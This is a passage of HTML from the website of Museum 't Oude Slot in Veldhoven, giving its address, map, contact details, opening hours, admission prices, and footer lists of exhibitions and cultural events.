		<div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:9,&quot;pagination&quot;:&quot;none&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;1&quot;,&quot;exclude_items&quot;:&quot;none&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:0,&quot;items_layout&quot;:&quot;1027&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;none&quot;,&quot;overriding_link&quot;:&quot;%7B%22type%22%3A%22post%22%7D&quot;,&quot;post_id&quot;:866,&quot;query_args&quot;:{&quot;post_type&quot;:[&quot;evenement&quot;],&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;],&quot;post__not_in&quot;:[3138],&quot;posts_per_page&quot;:&quot;8&quot;},&quot;orderby_query_args&quot;:{&quot;orderby&quot;:{&quot;date&quot;:&quot;DESC&quot;}},&quot;type&quot;:&quot;grid&quot;,&quot;us_grid_post_type&quot;:&quot;evenement&quot;,&quot;us_grid_ajax_index&quot;:1,&quot;us_grid_filter_query_string&quot;:null,&quot;us_grid_index&quot;:1,&quot;page_args&quot;:{&quot;page_type&quot;:&quot;post&quot;,&quot;post_ID&quot;:0}}}'></div>
	</div></div></div></div></div></div></section><section  class="l-section wpb_row height_medium width_full"><div  class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><section class="l-section wpb_row us_custom_825b5a9c height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner us_custom_cdf14ffd"><div class="wpb_wrapper"><div class="g-cols wpb_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column us_custom_ab60d7b5"><div class="wpb_wrapper"><h5>Adres</h5>
</div></div><div class="wpb_text_column us_custom_ab60d7b5"><div class="wpb_wrapper"><p>Museum 't Oude Slot <br />Hemelrijken 6<br />
5502 HM  Veldhoven</p>
</div></div><div class="wpb_text_column us_custom_9cf479d2"><div class="wpb_wrapper"><p><iframe loading="lazy" style="border: 0;" src="about:blank" allowfullscreen="allowfullscreen" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2487.6228320592254!2d5.414474815910604!3d51.42835472430046!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x47c6da327578ed73%3A0x50f60584f85a53a9!2sMuseum%20&#039;t%20Oude%20Slot!5e0!3m2!1snl!2snl!4v1672124775168!5m2!1snl!2snl"></iframe><noscript><iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2487.6228320592254!2d5.414474815910604!3d51.42835472430046!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x47c6da327578ed73%3A0x50f60584f85a53a9!2sMuseum%20't%20Oude%20Slot!5e0!3m2!1snl!2snl!4v1672124775168!5m2!1snl!2snl" allowfullscreen="allowfullscreen"></iframe></noscript></p>
</div></div><div class="wpb_text_column us_custom_1b04de86"><div class="wpb_wrapper"><p>*Wij zijn goed bereikbaar met het openbaar vervoer</p>
</div></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column us_custom_ab60d7b5"><div class="wpb_wrapper"><h5>Contactgegevens</h5>
</div></div><div class="w-iconbox iconpos_left style_default color_custom align_none no_title"><a href="mailto:info@museumoudeslot.nl" class="w-iconbox-link" aria-label="far|envelope"><div class="w-iconbox-icon" style="font-size:1rem;--icon-color:#020202;"><i class="far fa-envelope"></i></div></a><div class="w-iconbox-meta"><div class="w-iconbox-text"><p><a href="mailto:info@museumoudeslot.nl">info@museumoudeslot.nl</a></p>
</div></div></div><div class="w-iconbox iconpos_left style_default color_custom align_none no_title"><a href="tel:+31402533160" class="w-iconbox-link" aria-label="far|phone-alt"><div class="w-iconbox-icon" style="font-size:1rem;--icon-color:#020202;"><i class="far fa-phone-alt"></i></div></a><div class="w-iconbox-meta"><div class="w-iconbox-text"><p><a href="tel:+31402533160">040-253 31 60</a></p>
</div></div></div><div class="w-separator size_custom" style="height:7.5rem"></div><div class="w-image us_custom_baf100f7 has_height align_none"><a href="https://museumoudeslot.nl/museum/museum-t-oude-slot#Toegankelijkheid" aria-label="rolstoel" class="w-image-h"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="rolstoel" decoding="async" data-lazy-srcset="https://museumoudeslot.nl/wp-content/uploads/2023/01/rolstoel-150x150.jpg 150w, https://museumoudeslot.nl/wp-content/uploads/2023/01/rolstoel-300x300.jpg 300w, https://museumoudeslot.nl/wp-content/uploads/2023/01/rolstoel-200x200.jpg 200w, https://museumoudeslot.nl/wp-content/uploads/2023/01/rolstoel-75x75.jpg 75w, https://museumoudeslot.nl/wp-content/uploads/2023/01/rolstoel.jpg 720w" data-lazy-sizes="auto, (max-width: 150px) 100vw, 150px" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2023/01/rolstoel-150x150.jpg" /><noscript><img width="150" height="150" src="https://museumoudeslot.nl/wp-content/uploads/2023/01/rolstoel-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="rolstoel" loading="lazy" decoding="async" srcset="https://museumoudeslot.nl/wp-content/uploads/2023/01/rolstoel-150x150.jpg 150w, https://museumoudeslot.nl/wp-content/uploads/2023/01/rolstoel-300x300.jpg 300w, https://museumoudeslot.nl/wp-content/uploads/2023/01/rolstoel-200x200.jpg 200w, https://museumoudeslot.nl/wp-content/uploads/2023/01/rolstoel-75x75.jpg 75w, https://museumoudeslot.nl/wp-content/uploads/2023/01/rolstoel.jpg 720w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript></a></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column us_custom_ab60d7b5"><div class="wpb_wrapper"><h5>Openingstijden</h5>
</div></div><div class="wpb_text_column"><div class="wpb_wrapper"><table class="opening-hours">
	<tr class="day maandag past weekday closed">
		<th class="day-name">Maandag:</th>
		<td class="hours">Gesloten</td>
	</tr>
	<tr class="day dinsdag today weekday closed">
		<th class="day-name">Dinsdag:</th>
		<td class="hours">Gesloten</td>
	</tr>
	<tr class="day woensdag tomorrow future weekday">
		<th class="day-name">Woensdag:</th>
		<td class="hours">13:00 tot 17:00</td>
	</tr>
	<tr class="day donderdag special label future weekday closed">
		<th class="day-name">Nieuwjaarsdag:</th>
		<td class="hours">Gesloten</td>
	</tr>
	<tr class="day vrijdag future weekday">
		<th class="day-name">Vrijdag:</th>
		<td class="hours">13:00 tot 17:00</td>
	</tr>
	<tr class="day zaterdag future weekend">
		<th class="day-name">Zaterdag:</th>
		<td class="hours">13:00 tot 17:00</td>
	</tr>
	<tr class="day zondag future">
		<th class="day-name">Zondag:</th>
		<td class="hours">13:00 tot 17:00</td>
	</tr>
</table>

</div></div><div class="w-separator size_small"></div></div></div></div></div></div></div></div></div></div></section><section class="l-section wpb_row us_custom_096bd664 height_medium" id="navigateprijs"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="g-cols wpb_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-3 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-vwrapper us_custom_59046f8c align_none valign_top"><h3 class="w-post-elm post_custom_field type_text option|prijs_volwassenen color_link_inherit"><span class="w-post-elm-value">€7,00</span></h3><div class="wpb_text_column us_custom_14e19a50"><div class="wpb_wrapper"><h4>Volwassenen</h4>
</div></div><div class="wpb_text_column us_custom_8870820a has_text_color"><div class="wpb_wrapper"><h5 style="font-weight: 500;">Entree</h5>
</div></div></div></div></div></div><div class="vc_col-sm-3 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-vwrapper us_custom_59046f8c align_none valign_top"><h3 class="w-post-elm post_custom_field type_text option|prijs_0_17 color_link_inherit"><span class="w-post-elm-value">€4,00</span></h3><div class="wpb_text_column us_custom_14e19a50"><div class="wpb_wrapper"><h4>6 t/m 17 jaar</h4>
</div></div><div class="wpb_text_column us_custom_8870820a has_text_color"><div class="wpb_wrapper"><h5 style="font-weight: 500;">Entree</h5>
</div></div></div></div></div></div><div class="vc_col-sm-3 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-vwrapper us_custom_533caee7 align_none valign_top"><h3 class="w-post-elm post_custom_field type_text option|prijs_museumkaart_houders color_link_inherit"><span class="w-post-elm-value">Gratis</span></h3><div class="wpb_text_column us_custom_14e19a50"><div class="wpb_wrapper"><h4>Museumkaart</h4>
</div></div><div class="wpb_text_column us_custom_8870820a has_text_color"><div class="wpb_wrapper"><h5 style="font-weight: 500;">Entree</h5>
</div></div></div></div></div></div><div class="vc_col-sm-3 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-vwrapper us_custom_7a0d9b2f align_none valign_top"><h3 class="w-post-elm post_custom_field type_text option|Prijs parkeren color_link_inherit"><span class="w-post-elm-value">Gratis</span></h3><div class="wpb_text_column us_custom_14e19a50"><div class="wpb_wrapper"><h4>Parkeren</h4>
</div></div><div class="wpb_text_column us_custom_8870820a has_text_color"><div class="wpb_wrapper"><h5 style="font-weight: 500;">Auto</h5>
</div></div></div></div></div></div></div></div></div></div></div></div></section>
</div></div></div></div></div></section>
</main>

</div>
<footer data-wpr-lazyrender="1" id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter"><section  class="l-section wpb_row us_custom_3762eaec hide_on_tablets hide_on_mobiles height_large color_footer-bottom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="g-cols wpb_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-3 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-image us_custom_2c3d76b2 align_none"><a href="/" aria-label="museum slot logo beste kwaliteit" class="w-image-h"><img width="1008" height="262" src="https://museumoudeslot.nl/wp-content/uploads/2023/01/museum_slot_logo-beste-kwaliteit.png" class="attachment-full size-full" alt="museum slot logo beste kwaliteit"  decoding="async" srcset="https://museumoudeslot.nl/wp-content/uploads/2023/01/museum_slot_logo-beste-kwaliteit.png 1008w, https://museumoudeslot.nl/wp-content/uploads/2023/01/museum_slot_logo-beste-kwaliteit-300x78.png 300w, https://museumoudeslot.nl/wp-content/uploads/2023/01/museum_slot_logo-beste-kwaliteit-600x156.png 600w, https://museumoudeslot.nl/wp-content/uploads/2023/01/museum_slot_logo-beste-kwaliteit-240x62.png 240w, https://museumoudeslot.nl/wp-content/uploads/2023/01/museum_slot_logo-beste-kwaliteit-100x26.png 100w" sizes="auto, (max-width: 1008px) 100vw, 1008px" /></a></div><div class="w-iconbox us_custom_1a17ac9d iconpos_left style_circle color_custom align_left no_title"><div class="w-iconbox-icon" style="font-size:17px;--icon-color:#C9282D;--icon-bg-color:#ffffff;"><i class="fas fa-map-marker-alt"></i></div><div class="w-iconbox-meta"><div class="w-iconbox-text"><p>Hemelrijken 6, 5502 HM, Veldhoven</p>
</div></div></div><div class="w-iconbox us_custom_1a17ac9d hide_on_mobiles iconpos_left style_circle color_custom align_left no_title"><div class="w-iconbox-icon" style="font-size:17px;--icon-color:#C9282D;--icon-bg-color:#ffffff;"><i class="fas fa-envelope"></i></div><div class="w-iconbox-meta"><div class="w-iconbox-text"><p><a href='mailto:info@museumoudeslot.nl'>info@museumoudeslot.nl</a></p>
</div></div></div><div class="w-iconbox us_custom_1a17ac9d iconpos_left style_circle color_custom align_left no_title"><div class="w-iconbox-icon" style="font-size:17px;--icon-color:#C9282D;--icon-bg-color:#ffffff;"><i class="fas fa-phone-alt"></i></div><div class="w-iconbox-meta"><div class="w-iconbox-text"><p><a href='tel:+31402533160'>040 253 31 60</a></p>
</div></div></div><div class="w-iconbox us_custom_1a17ac9d iconpos_left style_circle color_custom align_left"><div class="w-iconbox-icon" style="font-size:17px;--icon-color:#C9282D;--icon-bg-color:#ffffff;"><i class="fas fa-user-tie"></i></div><div class="w-iconbox-meta"><h6 class="w-iconbox-title" style="font-size:17px;">KvK</h6><div class="w-iconbox-text"><p>17107958</p>
</div></div></div><div class="w-iconbox us_custom_1a17ac9d iconpos_left style_circle color_custom align_left"><div class="w-iconbox-icon" style="font-size:17px;--icon-color:#C9282D;--icon-bg-color:#ffffff;"><i class="fas fa-building"></i></div><div class="w-iconbox-meta"><h6 class="w-iconbox-title" style="font-size:17px;">BTW-nummer</h6><div class="w-iconbox-text"><p>NL8075.39.569.B.01</p>
</div></div></div><div class="w-iconbox us_custom_1a17ac9d iconpos_left style_circle color_custom align_left"><div class="w-iconbox-icon" style="font-size:17px;--icon-color:#C9282D;--icon-bg-color:#ffffff;"><i class="fas fa-university"></i></div><div class="w-iconbox-meta"><h6 class="w-iconbox-title" style="font-size:17px;">IBAN</h6><div class="w-iconbox-text"><p>NL13 RABO 0153 6162 96</p>
</div></div></div></div></div></div><div class="vc_col-sm-3 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column us_custom_8d5aa4e2"><div class="wpb_wrapper"><h6>Snelmenu</h6>
</div></div><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-footer-snelmenu-container"><ul id="menu-footer-snelmenu" class="menu"><li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-203"><a href="https://museumoudeslot.nl/">Home</a></li>
<li id="menu-item-1101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1101"><a href="https://museumoudeslot.nl/museum/">Museum</a></li>
<li id="menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1099"><a href="https://museumoudeslot.nl/collectie/">Collectie</a></li>
<li id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1100"><a href="https://museumoudeslot.nl/activiteiten/exposities/">Exposities</a></li>
<li id="menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1098"><a href="https://museumoudeslot.nl/activiteiten/">Culturele activiteiten</a></li>
<li id="menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1102"><a href="https://museumoudeslot.nl/trouwen/">Trouwen</a></li>
<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://museumoudeslot.nl/contact/">Contact</a></li>
</ul></div></div></div><div class="wpb_text_column us_custom_8d5aa4e2"><div class="wpb_wrapper"><h6>Sponsor</h6>
</div></div><div class="w-image us_custom_dd0d88e3 align_none"><a target="_blank" rel="nofollow" href="https://yooker.nl" aria-label="yooker full service webbureau logo slogan kleur gradient svg" class="w-image-h"><img width="748" height="236" src="https://museumoudeslot.nl/wp-content/uploads/2022/02/yooker-full-service-webbureau-logo-slogan-kleur-gradient-svg.svg" class="attachment-thumbnail size-thumbnail" alt="yooker full service webbureau logo slogan kleur gradient svg"  decoding="async" /></a></div></div></div></div><div class="vc_col-sm-3 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column us_custom_8d5aa4e2"><div class="wpb_wrapper"><h6>Over ons</h6>
</div></div><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-footer-over-ons-container"><ul id="menu-footer-over-ons" class="menu"><li id="menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1105"><a href="https://museumoudeslot.nl/museum/museum-t-oude-slot/">Museum ’t Oude Slot</a></li>
<li id="menu-item-1665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1665"><a href="https://museumoudeslot.nl/museum/doneren-anbi/">Doneren/ ANBI</a></li>
<li id="menu-item-1666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1666"><a href="https://museumoudeslot.nl/museum/partners/">Partners</a></li>
<li id="menu-item-1104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1104"><a href="https://museumoudeslot.nl/museum/links-en-downloads/">Links en downloads</a></li>
</ul></div></div></div><div class="w-separator size_small"></div><div class="w-image align_none"><div class="w-image-h"><img fetchpriority="high" width="224" height="225" src="https://museumoudeslot.nl/wp-content/uploads/2022/08/geregistreed-museum.405x253x1.png" class="attachment-large size-large" alt="Museum ‘t Oude Slot voldoet aan Museumnorm. Daarmee is het geregistreerd in het Museumregister Nederland. Dit betekent dat de museumkaart hier geldig is."  decoding="async" srcset="https://museumoudeslot.nl/wp-content/uploads/2022/08/geregistreed-museum.405x253x1.png 224w, https://museumoudeslot.nl/wp-content/uploads/2022/08/geregistreed-museum.405x253x1-150x150.png 150w, https://museumoudeslot.nl/wp-content/uploads/2022/08/geregistreed-museum.405x253x1-199x200.png 199w, https://museumoudeslot.nl/wp-content/uploads/2022/08/geregistreed-museum.405x253x1-75x75.png 75w" sizes="auto, (max-width: 224px) 100vw, 224px" /></div></div></div></div></div><div class="vc_col-sm-3 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column us_custom_a833bf3c"><div class="wpb_wrapper"><h6>Exposities</h6>
</div></div><div class="w-grid us_grid us_custom_a833bf3c type_grid layout_blog_3 cols_1 preload_style_spinner" id="footer-nieuws" style="--columns:1;--gap:1rem;" data-filterable="true"><style>.layout_blog_3 .w-grid-item-h{}</style><div class="w-grid-list">	<article class="w-grid-item size_1x1 post-4070 us_portfolio type-us_portfolio status-publish has-post-thumbnail hentry" data-id="4070">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/exposities/nieuwe-expositie-verzamelen-voor-verhalen-opent-zondag-9-november/">Nieuwe expositie ‘Verzamelen voor Verhalen’ opent zondag 9 november</a></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-3908 us_portfolio type-us_portfolio status-publish has-post-thumbnail hentry" data-id="3908">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/exposities/expositie-andreas-schotel-te-gast-in-museum-t-oude-slot/">Expositie ‘Andreas Schotel te gast’ in museum &#8217;t Oude Slot verlengd t/m 26 oktober</a></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-3765 us_portfolio type-us_portfolio status-publish has-post-thumbnail hentry" data-id="3765">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/exposities/werklust-fantasiewereld-in-kleur-door-leon-verburgt/">Werklust, fantasiewereld in kleur, door Leon Verburgt</a></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-3459 us_portfolio type-us_portfolio status-publish has-post-thumbnail hentry" data-id="3459">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/exposities/vincent-de-aardappeleters-en-de-huiszegen/">VINCENT, De Aardappeleters en de huiszegen</a></div>		</div>
			</article>
</div>	<div class="w-grid-preloader">
		<div class="g-preloader type_1">
			<div></div>
		</div>
	</div>
		<div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:2,&quot;pagination&quot;:&quot;none&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;1&quot;,&quot;exclude_items&quot;:&quot;none&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:0,&quot;items_layout&quot;:&quot;blog_3&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;none&quot;,&quot;overriding_link&quot;:&quot;{\&quot;url\&quot;:\&quot;\&quot;}&quot;,&quot;post_id&quot;:&quot;91&quot;,&quot;query_args&quot;:{&quot;post_type&quot;:[&quot;us_portfolio&quot;],&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;],&quot;post__not_in&quot;:[3138],&quot;posts_per_page&quot;:&quot;4&quot;},&quot;orderby_query_args&quot;:{&quot;orderby&quot;:{&quot;date&quot;:&quot;DESC&quot;}},&quot;type&quot;:&quot;grid&quot;,&quot;us_grid_post_type&quot;:&quot;us_portfolio&quot;,&quot;us_grid_ajax_index&quot;:1,&quot;us_grid_filter_query_string&quot;:null,&quot;us_grid_index&quot;:2,&quot;page_args&quot;:{&quot;page_type&quot;:&quot;post&quot;,&quot;post_ID&quot;:0}}}'></div>
	</div><div class="wpb_text_column us_custom_cafb8ae1"><div class="wpb_wrapper"><h6>Culturele activiteiten</h6>
</div></div><div class="w-grid us_grid us_custom_e6d1ac89 type_grid layout_blog_3 cols_1 preload_style_spinner" id="footer-nieuws" style="--columns:1;--gap:1rem;" data-filterable="true"><div class="w-grid-list">	<article class="w-grid-item size_1x1 post-4046 evenement type-evenement status-publish has-post-thumbnail hentry category-activiteiten" data-id="4046">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/weddingevent-alwaysforever-in-museum-t-oude-slot/">Weddingevent ‘Alwaysforever’ in museum &#8217;t Oude Slot</a></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-4032 evenement type-evenement status-publish has-post-thumbnail hentry category-activiteiten" data-id="4032">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/klezmajeur-speelt-fidl-aleichem-in-museum-t-oude-slot/">Klezmajeur speelt Fidl Aleichem in museum ’t Oude Slot</a></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-4024 evenement type-evenement status-publish has-post-thumbnail hentry category-activiteiten" data-id="4024">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/harmonicamuziek-en-kunstexpo-tijdens-cityfest-in-museum-t-oude-slot-2/">Harmonicamuziek en kunstexpo tijdens Cityfest in museum &#8217;t Oude Slot</a></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-4019 evenement type-evenement status-publish has-post-thumbnail hentry category-activiteiten" data-id="4019">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/open-monumentendag-in-veldhoven/">Open monumentendag in Veldhoven</a></div>		</div>
			</article>
</div>	<div class="w-grid-preloader">
		<div class="g-preloader type_1">
			<div></div>
		</div>
	</div>
		<div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:12,&quot;pagination&quot;:&quot;none&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;1&quot;,&quot;exclude_items&quot;:&quot;prev&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:0,&quot;items_layout&quot;:&quot;blog_3&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;none&quot;,&quot;overriding_link&quot;:&quot;{\&quot;url\&quot;:\&quot;\&quot;}&quot;,&quot;post_id&quot;:&quot;91&quot;,&quot;query_args&quot;:{&quot;post_type&quot;:[&quot;evenement&quot;],&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;category&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:[&quot;activiteiten&quot;,&quot;afgelopen-activiteiten&quot;,&quot;exposities&quot;,&quot;literaircafe&quot;,&quot;nieuws&quot;,&quot;slotmuziek&quot;]}],&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;],&quot;post__not_in&quot;:[3138,4168,4137,4131,4126,4122,4086,4065,4053,4070,3908,3765,3459],&quot;posts_per_page&quot;:&quot;4&quot;},&quot;orderby_query_args&quot;:{&quot;orderby&quot;:{&quot;date&quot;:&quot;DESC&quot;}},&quot;type&quot;:&quot;grid&quot;,&quot;us_grid_post_type&quot;:&quot;evenement&quot;,&quot;us_grid_ajax_index&quot;:2,&quot;us_grid_filter_query_string&quot;:null,&quot;us_grid_index&quot;:3,&quot;page_args&quot;:{&quot;page_type&quot;:&quot;post&quot;,&quot;post_ID&quot;:0}}}'></div>
	</div></div></div></div></div></div></div></div></div></div></section><section  class="l-section wpb_row us_custom_7294d14c socket hide_on_tablets hide_on_mobiles height_medium color_footer-bottom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-separator size_custom with_line width_default thick_1 style_solid color_border align_center" style="height:1rem"><div class="w-separator-h"></div></div><div class="g-cols wpb_row via_flex valign_middle type_default stacking_default"><div class="vc_col-sm-6 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column us_custom_4acc0111 has_text_color"><div class="wpb_wrapper"><p><a href="/algemene-voorwaarden">Algemene voorwaarden</a> | <a href="/privacy">Privacy</a> | <a href="/cookie-beleid">Cookie beleid</a></p>
</div></div><div class="wpb_text_column us_custom_6417fa5f has_text_color"><div class="wpb_wrapper"><p>© Copyright 2025 &#8211; Museum 't Oude Slot | <a href="https://yooker.nl/">Webdesign by Yooker</a> &#8211; Made with 💙</p>
</div></div></div></div></div><div class="vc_col-sm-6 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-socials us_custom_dab4be44 color_link shape_square style_colored hover_fade" id="socialfooter" style="--gap:6px;"><div class="w-socials-list"><div class="w-socials-item facebook"><a target="_blank" rel="nofollow" href="https://www.facebook.com/MuseumOudeSlot/" class="w-socials-item-link" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a><div class="w-socials-item-popup"><span>Facebook</span></div></div><div class="w-socials-item twitter"><a target="_blank" rel="nofollow" href="https://twitter.com/MuseumOudeSlot" class="w-socials-item-link" aria-label="X"><span class="w-socials-item-link-hover"></span><i class="fab fa-x-twitter"><svg style="width:1em; margin-bottom:-.1em;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" role="presentation"><path fill="currentColor" d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a><div class="w-socials-item-popup"><span>X</span></div></div><div class="w-socials-item instagram"><a target="_blank" rel="nofollow" href="https://www.instagram.com/museumoudeslot/" class="w-socials-item-link" aria-label="Instagram"><span class="w-socials-item-link-hover"></span><i class="fab fa-instagram"></i></a><div class="w-socials-item-popup"><span>Instagram</span></div></div><div class="w-socials-item linkedin"><a target="_blank" rel="nofollow" href="https://www.linkedin.com/company/1912778/" class="w-socials-item-link" aria-label="LinkedIn"><span class="w-socials-item-link-hover"></span><i class="fab fa-linkedin"></i></a><div class="w-socials-item-popup"><span>LinkedIn</span></div></div><div class="w-socials-item youtube"><a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCu3UYa4QQbxZAFNRW4BxQ8Q" class="w-socials-item-link" aria-label="YouTube"><span class="w-socials-item-link-hover"></span><i class="fab fa-youtube"></i></a><div class="w-socials-item-popup"><span>YouTube</span></div></div></div></div></div></div></div></div></div></div></div></div></div></section><section  class="l-section wpb_row hide_on_default hide_on_laptops height_medium color_footer-bottom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="g-cols wpb_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-image us_custom_cb4386af align_center"><a href="/" aria-label="output onlinepngtools" class="w-image-h"><img width="309" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20309%2080'%3E%3C/svg%3E" class="attachment-full size-full" alt="output onlinepngtools" decoding="async" data-lazy-srcset="https://museumoudeslot.nl/wp-content/uploads/2023/01/output-onlinepngtools.png 309w, https://museumoudeslot.nl/wp-content/uploads/2023/01/output-onlinepngtools-300x78.png 300w, https://museumoudeslot.nl/wp-content/uploads/2023/01/output-onlinepngtools-240x62.png 240w, https://museumoudeslot.nl/wp-content/uploads/2023/01/output-onlinepngtools-100x26.png 100w" data-lazy-sizes="auto, (max-width: 309px) 100vw, 309px" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2023/01/output-onlinepngtools.png" /><noscript><img width="309" height="80" src="https://museumoudeslot.nl/wp-content/uploads/2023/01/output-onlinepngtools.png" class="attachment-full size-full" alt="output onlinepngtools" loading="lazy" decoding="async" 